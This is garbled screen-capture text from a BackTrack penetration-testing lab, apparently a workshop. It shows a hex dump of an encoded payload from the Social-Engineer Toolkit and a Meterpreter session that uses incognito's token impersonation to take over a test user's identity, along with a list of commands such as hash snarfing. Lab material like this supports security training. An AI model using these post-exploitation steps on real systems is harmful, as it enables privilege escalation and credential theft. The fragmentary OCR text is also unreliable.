 BT5 R3 MAIN (ACMW workshop) [Running] - Oracle VM VirtualBox
10 G
Machine View Devices Help
Applications Places System
Tue Mar 26, 11:46 AM
root@bt: ~
root@bt: /pentest/exploits/set/src/program_junk
File Edit View Terminal Help
0000750: 6d30 6830 3346 5243 3057 7032 4872 5774 m0h03FRC0Wp2HrWt
ing
0000760: 3344 7251 4f73 6453 5842 6c31 6764 6663 3DrQOsdSXBl1gdfc
0.05
0000770: 3759 6f69 454e 585a 3076 6173 3067 7074 7YoiENXZ0vas0gpt
0000780: 6958 4436 3436 3065 3866 496d 5070 6b37 iXD6460e8fImPpk7
0000790: 7049 6f69 4530 5056 3050 5032 7051 5072 pIoiE0PV0PP2pQPr
00007a0: 7033 7042 7073 5878 6a64 4f59 4f6b 5079 p3pBpsXxjdOYOkPy
00007b0: 6f6a 754e 7751 7a65 5563 5859 506e 4874 ojuNwQzeUcXYPnHt
00007c0: 7831 7742 4867 7233 3033 314f 4b6d 594a x1wBHgr3031OKmYJ
00007d0: 4673 5a64 5052 7636 3771 787a 396f 5530 FsZdPRv67qxz9oU0
00007e0: 7451 7139 6f5a 754b 3559 5034 3446 6c4b tQq9oZuK5YP44FlK
00007f0: 4f62 6e65 5842 5568 6c62 4868 704e 5569 ObneXBUhlbHhpNUi
tcp :0 -auth /tmp/serverauth.LQm
0000800: 3271 4649 6f4b 6551 7a37 7050 6a76 6453 2qFIoKeQz7pPjvdS
bin/.ruby.bin /opt/metasploit/ms
root@bt: ~
File Edit View Terminal Help
NT AUTHORITY\ANONYMOUS LOGON
NT AUTHORITY\SYSTEM
meterpreter > impersonate_token TEST-POGZ2DOLZ7\\test
[+] Delegation token available
[+] Successfully impersonated user TEST-POGZ2DOLZ7\test
meterpreter > getuid
Server username: TEST-POGZ2DOLZ7\test
meterpreter > help incognito
Incognito Commands
==================
Command Description
------- -----------
Attempt to add a user to a global group with all tokens
Attempt to add a user to a local group with all tokens
Attempt to add a user with all tokens
Impersonate specified token
List tokens available under current user context
snarf_hashes Snarf challenge/response hashes for every token
meterpreter >
rk, patent a...
7:47 AM
Right Ctrl
root@bt: ~
root@bt: ~
root@bt: /pentest/expl...
root@bt: /pentest/expl...
Right Ctrl